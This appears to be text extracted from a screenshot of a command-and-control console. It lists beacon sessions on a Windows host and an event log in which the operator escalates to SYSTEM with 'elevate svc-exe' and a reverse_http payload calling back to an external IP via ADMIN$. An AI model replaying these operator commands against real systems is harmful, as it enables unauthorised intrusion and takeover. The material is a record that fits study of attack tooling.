 external internal listener user computer note process pid arch last sleep
52.195.194.224 192.168.237.128 Digital Administrator * WIN-4JCVTB0CI4S beacon_x64.exe 2244 x64 144ms Interactive
113.201.18.70 192.168.237.128 Digital SYSTEM * WIN-4JCVTB0CI4S rundll32.exe 7432 x64 8s 1 minute
Event Log X Listeners X Beacon 192.168.237.128@2244 X
[07/24 16:55:36] [*] Tasked beacon to become interactive
[07/24 16:56:15] [+] host called home, sent: 16 bytes
[07/24 17:02:09] beacon> elevate svc-exe Digital
[07/24 17:02:09] [*] Tasked beacon to run windows/beacon_http/reverse_http (165.22.56.152:80) via Service Control Manager (\\127.0.0.1\ADMIN$\8a0175c.exe)
[07/24 17:02:10] [+] host called home, sent: 318722 bytes
[07/24 17:02:13] [+] received output:
Started service 8a0175c on .